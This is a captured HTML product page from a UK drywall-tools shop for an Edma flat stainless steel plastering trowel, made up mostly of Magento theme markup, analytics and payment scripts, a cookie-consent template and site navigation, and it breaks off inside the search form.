

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html
body_size: 33699
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fstatic\u002Fversion1765269558\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055"/>
<meta name="description" content="#html-body [data-pb-style=YNJNXM9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}Stainless steel blade. Bi-material handle."/>
<meta name="keywords" content="Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" />
<meta name="p:domain_verify" content="8OFZH1lcLRMCp5bp69j314j7fJizQRVA"/>

<meta name="google-site-verification" content="ADTNmS3z3RD42Y0LLlNhNypDFdALLtfFpnMh6eAcMT4" />
<!-- Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-865997087"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-865997087');



<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="srlhwmvtxldkc765ee6f2q6w1piuqs" />


 

<meta name="google-site-verification" content="mRj4K8cN8T50dsiQe-qQj_IX6c_-FLGC8c9qPYgAMH8" />

<script src="//code.tidio.co/nz3sob4wyb4av3xcyfczmb7whvdvi3jq.js"></script>

<!--8OFZH1lcLRMCp5bp69j314j7fJizQRVA-->        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/mtcustom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://drywalltoolsdirect.co.uk/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110060734-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Edma&#x20;Plastering&#x20;Trowel&#x20;Flat&#x20;Stainless&#x20;Steel&#x20;Blade&#x20;280mm&#x20;x&#x20;120mm&#x20;-&#x20;266055" />
<meta property="og:image"
      content="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/c759aee2f9eeb21d923bcc04216af96b/1/_/1_84_3.jpg" />
<meta property="og:description"
      content="Fiberglass-reinforced&#x20;polyamide&#x20;mounting&#x20;&#x3D;&#x20;light&#x20;and&#x20;durable." />
<meta property="og:url" content="https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" />
    <meta property="product:price:amount" content="24.984001"/>
    <meta property="product:price:currency"
      content="GBP"/>
<script
    async
    src="https://eu-library.klarnaservices.com/lib.js"
    data-client-id="fba0f02c-6f37-5e63-a1f8-69949fa32d53"
></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/drywalltoolsdirect.co.uk\/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html","name":"Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055"},"position":1}]}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".drywalltoolsdirect.co.uk",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"\/privacy-policy\" title=\"Privacy Policy\" target=\"_blank\">Privacy Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"\/privacy-policy\" title=\"Privacy Policy\" target=\"_blank\">Privacy Policy<\/a>","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--<div class="text-left position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;"> 
Have a question? Speak to one of our experts on 0800 0886099 </div> -->
<div class="text-left position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px; text-transform: none;">
We are closed 23rd December - 2nd January. Orders placed after 10.00am on 23rd December will be dispatched 2nd/5th January 2026. </div>



<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div>  </div>
</div>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://drywalltoolsdirect.co.uk/blog" id="idVDztzPKx" >Blog</a></li><li class="link authorization-link" data-label="or">
    <a href="https://drywalltoolsdirect.co.uk/customer/account/login/referer/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://drywalltoolsdirect.co.uk/contact">Contact Us</a></li><li><a href="https://drywalltoolsdirect.co.uk/customer/account/create/" id="idgQ0IAb8U" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
                                      </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://drywalltoolsdirect.co.uk/" title="">
        <img src="https://drywalltoolsdirect.co.uk/media/logo/stores/1/DWT-logo.png"
             alt=""
             width="170"             height="44"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://drywalltoolsdirect.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://drywalltoolsdirect.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
